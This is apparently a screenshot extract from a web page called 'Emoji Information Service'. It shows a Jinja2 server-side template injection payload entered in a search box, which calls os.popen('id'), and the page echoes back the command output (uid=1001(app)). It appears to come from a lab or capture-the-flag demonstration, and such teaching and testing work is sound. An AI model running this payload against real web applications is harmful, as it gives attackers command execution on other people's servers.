 Emoji Information Service
{{config.__class__.__init__.__globals__['os'].popen('id').read(
Search
You entered an unknown emoji: uid=1001(app) gid=1001(app)
groups=1001(app)